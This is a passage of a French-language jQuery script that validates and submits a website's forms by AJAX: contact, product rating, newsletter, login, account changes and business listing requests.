                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                if ( !$('#notificationErrorMessage').hasClass('hidden') )
                {
                    if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                        $('#notificationErrorMessage').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorMessage').find('li').length == 0 )
                    $('#notificationErrorMessage').addClass('hidden'); 

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            },
            submitHandler: function(form) {
                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitMessage').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitMessage').attr('disabled', 'disabled');
                        $('#sendEmail').find('.alert').remove();
                    },
                    success: function(data) {
                        $('#submitMessage').html('Envoyer');
                        $('#submitMessage').removeAttr('disabled');
                        $('#message').val('');

                        if ( data == 'true' )
                            var alert = $('#sendEmail').prepend('<div class="alert alert-info">Votre message a &eacute;t&eacute; envoy&eacute;.</div>');
                        else
                            var alert = $('#sendEmail').prepend('<div class="alert alert-danger">Votre adresse e-mail est bloqu&eacute;e par notre service anti-spam.</div>');
                        
                        $('html, body').animate({
                            scrollTop: alert.offset().top-100
                        }, 500); 
                    }      
                });
            }
        });
    }


 
    /**
     * Control for contact page
     *
     * @since    1.0.0
     */
     if ( $('#formContact').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#formContact').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                email: {
                    email: true,
                    required: true
                },
                message: {
                    required: true
                }
                //destinataire: {
                //    required: true
                //}
            },
            messages: {
                nom: {
                    required: "Le nom est obligatoire."
                },
                email: {
                    required: "L'adresse e-mail est obligatoire."
                },
                message: {
                    required: "Le message est obligatoire."
                }
                //destinataire: {
                //    required: "Le destinataire est obligatoire."
                //}
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorContact').hasClass('hidden') )
                    $('#notificationErrorContact').removeClass('hidden');

                if ( !$('#notificationErrorContact').hasClass('hidden') )
                {
                    if ( $('#notificationErrorContact').find('#' + error[0].id).length == 0)
                        $('#notificationErrorContact').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }   

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                if ( !$('#notificationErrorContact').hasClass('hidden') )
                {
                    if ( $('#notificationErrorContact').find('#' + element[0].id).length )
                        $('#notificationErrorContact').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorContact').find('li').length == 0 )
                    $('#notificationErrorContact').addClass('hidden'); 
                
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: $('#notificationErrorContact').offset().top-100
                }, 500);                  
            },
            submitHandler: function(form) {
                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#btnValidation').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#btnValidation').attr('disabled', 'disabled');
                        $('#formContact').find('.alert').remove();
                    },
                    success: function(data) {
                        $('#btnValidation').html('Envoyer');
                        $('#btnValidation').removeAttr('disabled');
                        $('#message').val('');

                         console.log(data);

                        if ( !data.isBlacklisted )
                             var alert = $('#formContact').prepend('<div class="alert alert-info mb-2">Votre message a &eacute;t&eacute; envoy&eacute;.</div>');
                         else
                             var alert = $('#formContact').prepend('<div class="alert alert-danger mb-2">Votre adresse e-mail est bloqu&eacute;e par notre service anti-spam.</div>');
                        
                        $('html, body').animate({
                            scrollTop: alert.offset().top-100
                        }, 500); 
                    }      
                });
            }
        });
    }

    /**
    * Control WooCommerce ratings
    */

    if ( $('#commentform').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#commentform').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                rating: {
                    required: true
                },
                comment: {
                    required: true
                }
            },
            messages: {
                rating: {
                    required: "La note est obligatoire."
                },
                comment: {
                    required: "Le message est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorRating').hasClass('hidden') )
                    $('#notificationErrorRating').removeClass('hidden');

                if ( !$('#notificationErrorRating').hasClass('hidden') )
                {
                    if ( $('#notificationErrorRating').find('#' + error[0].id).length == 0)
                        $('#notificationErrorRating').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }   

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                if ( !$('#notificationErrorRating').hasClass('hidden') )
                {
                    if ( $('#notificationErrorRating').find('#' + element[0].id).length )
                        $('#notificationErrorRating').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorRating').find('li').length == 0 )
                    $('#notificationErrorRating').addClass('hidden'); 
                
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: $('#notificationErrorRating').offset().top-100
                }, 500);                  
            },
            submitHandler: function(form) {
                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#btnValidation').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#btnValidation').attr('disabled', 'disabled');
                        $('#formContact').find('.alert').remove();
                    },
                    success: function(data) {
                        $('#btnValidation').html('Envoyer');
                        $('#btnValidation').removeAttr('disabled');
                        $('#message').val('');

                        if ( data )
                            var alert = $('#formContact').prepend('<div class="alert alert-info mb-2">Votre message a &eacute;t&eacute; envoy&eacute;.</div>');
                        else
                            var alert = $('#formContact').prepend('<div class="alert alert-warning mb-2">Une erreur s\'est produite, votre message n\'a pas &eacute;t&eacute; envoy&eacute;.</div>');
                        
                        $('html, body').animate({
                            scrollTop: alert.offset().top-100
                        }, 500); 
                    }      
                });
            }
        });
    }

    /**
     * Control for newsletter form add
     *
     * @since    1.0.0
     */
    if ( $('#newsletterForm').length )
    {
        $.validator.addMethod(
            "checkUserAlreadyRegistered", 
            function(value, element) {
                $.ajax({
                    type: "POST",
                    url:  $('#newsletterForm').attr('data-checkmail').val(),
                    data: "email=" + value + "&tabList=" + $('.newsletterForm input[name=tabList]').val(),
                    dataType: 'json',
                    async: false,
                    beforeSend: function(jqXHR, settings){
                        $('.newsletterForm .buttonNewsletterWidget' ).attr('disabled', 'disabled').empty().append('<i class="fa fa-refresh fa-spin"></i>')
                        $(".newsletterForm .formAlert").hide();
                    },
                    success: function(data, textStatus, jqXHR){
                        $('.newsletterForm .buttonNewsletterWidget').removeAttr('disabled').empty().append('<i class="fa fa-check"></i>')
                        valeurRetour = data;
                    },
                    error: function(jqXHR, textStatus, errorThrown){
                        $('.newsletterForm .buttonNewsletterWidget').removeAttr('disabled').empty().append('<i class="fa fa-check"></i>')
                        valeurRetour = false;
                    }
                });

                return valeurRetour;
            }
        );

        // Application de $.validate sur les formulaires
        form = $('#newsletterForm').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            onkeyup: false,
            rules: {
                email: {
                    required: true,
                    email: true,
                    checkUserAlreadyRegistered: true
                },
            },
            messages: {
                email: {
                    required: "L'adresse e-mail est obligatoire.",
                    checkUserAlreadyRegistered: "Vous êtes déjà inscrit(e) à cette newsletter."
                },
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            },
            submitHandler: function(form) {

                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    dataType: 'json',
                    beforeSend: function() {
                        $('#btnValidationNewsletter').html('<i class="fa fa-refresh fa-spin"></i>');
                        $('#btnValidationNewsletter').attr('disabled', 'disabled');
                    },
                    success: function(data) {
                        $('#btnValidationNewsletter').html('<i class="fa fa-check"></i>');
                        $('#btnValidationNewsletter').removeAttr('disabled');
                        $('#newsletterForm').find('.alert').remove();
                        if ( data )
                        {
                            if ( data.returnCode == 'sent' )
                                var alert = $('#newsletterForm').prepend('<div class="alert alert-info mb-2">' + data.message + '</div>');
                            else
                                var alert = $('#newsletterForm').prepend('<div class="alert alert-danger mb-2">' + data.message + '</div>');

                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500); 
                        }
                    }      
                });
            }
        });
    }
    

    // ------------------------------------------------------------------------------------------------
    // Home carousel videos behaviour

/*    var previousSlide;
    var currentSlide;*/

/*    $('#carousel-home').on('slide.bs.carousel', function(e) {

        // Get the previous slide
        previousSlide = $(this).find('.carousel-item.active');

    }).on('slid.bs.carousel', function(e) {

        // Get the current slide
        currentSlide = $(this).find('.carousel-item.active');

        // Start the video of the current slide (if it contains a video)
        if ( currentSlide.find('video').length )
            currentSlide.find(".video-fullscreen").get(0).play();

        // Stop the video of the previous slide (if it contains a video)
        if ( previousSlide.find('video').length )
            previousSlide.find(".video-fullscreen").get(0).pause();

    });*/

if ( $('#formModifierStatutCpt').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formModifierStatutCpt').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                },
                messages: {
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        //dataType: 'json',
                        beforeSend: function() {
                            $('#submitDemande').html('Changer <i class="fa fa-refresh fa-spin"></i>');
                            $('#submitDemande').attr('disabled', 'disabled');
                            $('#formModifierStatutCpt').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#submitDemande').html('Changer');
                            $('#submitDemande').removeAttr('disabled');

                            //obj = JSON.parse(data);


                            if (data)
                            {
                                var returnedData = JSON.parse(data);                                
                                var alert = $('#formModifierStatutCpt').prepend('<div class="alert alert-info">La modification vient de se réaliser ! </div>');
                                $('#statut').html(returnedData.statut);
                                //window.location.replace(returnedData.redirect);
                            }
                            else
                                var alert = $('#formModifierStatutCpt').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }
    
if ( $('#formModifierCpt').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formModifierCpt').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                },
                messages: {
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        //dataType: 'json',
                        beforeSend: function() {
                            $('#btnSendMailRecupererFiche').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                            $('#btnSendMailRecupererFiche').attr('disabled', 'disabled');
                            $('#formSendMailRecupererFiche').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#btnSendMailRecupererFiche').html('Envoyer à nouveau');
                            $('#btnSendMailRecupererFiche').removeAttr('disabled');

                            //obj = JSON.parse(data);


                            if (data)
                            {
                                var returnedData = JSON.parse(data);                                
                                var alert = $('#formModifierCpt').prepend('<div class="alert alert-info">La modification vient de se réaliser </div>');
                               window.location.replace(returnedData.redirect);
                            }
                            else
                                var alert = $('#formModifierCpt').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }

    /**
     * Controle du formulaire de connection modale
     *
     * @since    1.0.0
     */
    if ( $('#formModalConnexion').length )
    {
        // Application de $.validate sur les formulaires
        $('#formModalConnexion').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                login: {
                    email: true,
                    required : true,
                },
                password: {
                    required : true,
                }
            },
            messages: {
                login: {
                    required: "L'adresse e-mail est obligatoire."
                },
                password: {
                    required: "Le mot de passe est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorLogin').hasClass('hidden') )
                    $('#notificationErrorLogin').removeClass('hidden');

                if ( !$('#notificationErrorLogin').hasClass('hidden') )
                {
                    if ( $('#notificationErrorLogin').find('#' + error[0].id).length == 0)
                        $('#notificationErrorLogin').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                if ( !$('#notificationErrorLogin').hasClass('hidden') )
                {
                    if ( $('#notificationErrorLogin').find('#' + element[0].id).length )
                        $('#notificationErrorLogin').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorLogin').find('li').length == 0 )
                    $('#notificationErrorLogin').addClass('hidden');    

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            },
            submitHandler: function(form) {
                $(form).ajaxSubmit({
                    url: $(this).attr('action'),
                    type: $(this).attr('method'),
                    dataType: 'json',
                    resetForm: false,
                    error: function(){
                        $(this).find('.message').append('<blockquote class="blockquote bq-error"><p class="bq-title">Une erreur est survenue !</p></blockquote>')
                        $(this).find('.submitLoading').toggleClass('hidden');
                        $(this).find('.submitButton').removeAttr('disabled');
                    },
                    beforeSubmit:function(formData, jqForm, options){           
                        $('.message', jqForm).empty();
                        $('.submitLoading', jqForm).toggleClass('hidden');
                        $('.submitButton', jqForm).attr('disabled', 'disabled');
                    },
                    success: function(data, statusText, xhr, $form){                                    
                        $('.submitLoading', $form).toggleClass('hidden');
                        $('.submitButton', $form).removeAttr('disabled');
                        
                        if ( data['codeRetour'] == 'error' )
                        {
                            $('.message', $form).append(data['message']);
                        }
                        else if ( data['codeRetour'] == 'success' )
                        {
                            $('.message', $form).append(data['message']);
                            window.location.replace( data['redirect'] );
                        }
                        
                    }
                });
                return false;                
            }
        });
    }



 if ( $('#formSendMailRecupererFiche').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formSendMailRecupererFiche').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                },
                messages: {
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        //dataType: 'json',
                        beforeSend: function() {
                            $('#btnSendMailRecupererFiche').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                            $('#btnSendMailRecupererFiche').attr('disabled', 'disabled');
                            $('#formSendMailRecupererFiche').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#btnSendMailRecupererFiche').html('Envoyer à nouveau');
                            $('#btnSendMailRecupererFiche').removeAttr('disabled');

                            //obj = JSON.parse(data);


                            if (data)
                            {
                                var alert = $('#formSendMailRecupererFiche').prepend('<div class="alert alert-info">Le mail vient de vous être envoyé.</div>');
                               // window.location.replace('https://' + $(location).attr('hostname') +'/presentation-espace-choux-choux');
                            }
                            else
                                var alert = $('#formSendMailRecupererFiche').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }


 
        if ( $('#formRecupererFiche').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formRecupererFiche').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                    typeStructureFacturation: {
                        required: true
                    },
                    nomStructureFacturation: {
                        required: true
                    },
                    adresseFacturation: {
                        required: true
                    },
                    codePostalFacturation: {
                        required: true
                    },
                    villeFacturation: {
                        required: true
                    },
                    numTvaIntracom: {
                        remote: {
                            url: ajaxObject.urlTheme + "/inc/ajaxForm/checkNumTvaIntracom.php",
                            onkeyup: false,
                            type: "post"
                        }
                    },
                    emailFacturation: {
                        email: true,
                        required: true
                    },
                    emailConfirmationFacturation: {
                        email: true,
                        required: true
                    },
                    descriptionCourteChouxchoux: {
                        required: true
                    },
                    typeActivite: {
                        required: true
                    },
                    siret: {
                        required: false
                    }
                },
                messages: {
                    typeStructureFacturation: {
                        required: "Le type de structure est obligatoire."
                    },
                    nomStructureFacturation: {
                        required: "Le nom de la structure est obligatoire."
                    },
                    adresseFacturation: {
                        required: "L'adresse est obligatoire."
                    },
                    codePostalFacturation: {
                        required: "Le code postal est obligatoire."
                    },
                    villeFacturation: {
                        required: "La ville est obligatoire."
                    },
                    numTvaIntracom: {
                        remote: "Le numéro de TVA n'est pas valide."
                    },
                    emailFacturation: {
                        email: "L'adresse e-mail n'est pas valide",
                        required: "L'adresse e-mail est obligatoire."
                    },
                    emailConfirmationFacturation: {
                        required: "La confirmation de l'adresse e-mail est incorrecte."
                    },
                    descriptionCourteChouxchoux: {
                        required: "La description de votre activité est obligatoire."
                    },
                    typeActivite: {
                        required: "Le choix de votre activité est obligatoire."
                    },
                    siret: {
                        required: "Le SIRET est obligatoire."
                    }
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        beforeSend: function() {
                            $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                            $('#submitDemande').attr('disabled', 'disabled');
                            $('#formRecupererFiche').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#submitDemande').html('Envoyer');
                            $('#submitDemande').removeAttr('disabled');

                            if (data)
                            {
                                var alert = $('#formRecupererFiche').prepend('<div class="alert alert-info">Votre demande a été envoyée.</div>');
                               // window.location.replace('https://' + $(location).attr('hostname') +'/presentation-espace-choux-choux');
                            }
                            else
                                var alert = $('#formRecupererFiche').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }



// ---------------
// PROVISOIRE - contacter pour recuperer fiche
// --------------
        if ( $('#formEtablissementLeVotre').length )
        {
            // Application de $.validate sur les formulaires
            form = $('#formEtablissementLeVotre').validate({
                ignore: '', // For hidden fields to be controlled                
                onfocusout:
                    function(element){
                        if ( !this.checkable(element) ) 
                        {
                            this.element(element);
                        }
                    },
                rules: {
                    prenom: {
                        required: true
                    },
                    nom: {
                        required: true
                    },
                    nomStructureFacturation: {
                        required: true
                    },
                    adresseFacturation: {
                        required: true
                    },
                    codePostalFacturation: {
                        required: true
                    },
                    villeFacturation: {
                        required: true
                    },
                    numTvaIntracom: {
                        remote: {
                            url: ajaxObject.urlTheme + "/inc/ajaxForm/checkNumTvaIntracom.php",
                            onkeyup: false,
                            type: "post"
                        }
                    },
                    emailFacturation: {
                        email: true,
                        required: true
                    }
                    // emailConfirmationFacturation: {
                    //     email: true,
                    //     required: true
                    // },
                   
                    
                },
                messages: {
                    prenom: {
                        required: "Le prénom est requis."
                    },
                    nom: {
                        required: "Le nom est requis."
                    },
                    nomStructureFacturation: {
                        required: "Le nom de la structure est obligatoire."
                    },
                    adresseFacturation: {
                        required: "L'adresse est obligatoire."
                    },
                    codePostalFacturation: {
                        required: "Le code postal est obligatoire."
                    },
                    villeFacturation: {
                        required: "La ville est obligatoire."
                    },
                    numTvaIntracom: {
                        remote: "Le numéro de TVA n'est pas valide."
                    },
                    emailFacturation: {
                        email: "L'adresse e-mail n'est pas valide",
                        required: "L'adresse e-mail est obligatoire."
                    },
                    emailConfirmationFacturation: {
                        required: "La confirmation de l'adresse e-mail est incorrecte."
                    },
                    descriptionCourteChouxchoux: {
                        required: "La description de votre activité est obligatoire."
                    },
                    typeActivite: {
                        required: "Le choix de votre activité est obligatoire."
                    },
                    siret: {
                        required: "Le SIRET est obligatoire."
                    }
                },
                errorPlacement: function(error, element){

                    var errorMessage = error[0].textContent;
                    var idField = element[0].id;

                    if ( $('#notificationErrorMessage').hasClass('hidden') )
                        $('#notificationErrorMessage').removeClass('hidden');

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
                        if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                            $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                    }   

                    // $(element).parent().find('label').attr('data-error', errorMessage);
                    $(element).parent().find('label').addClass('active');
                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');
                },
                highlight: function(element){
                    if( $(element).prev('.input-group').length )
                        $(element).prev('.input-group').addClass('has-error');
                    else
                        $(element).closest('.form-group').addClass('has-error');
                },
                success: function(element){
                    var idField = element[0].htmlFor;

                    if ( !$('#notificationErrorMessage').hasClass('hidden') )
                    {
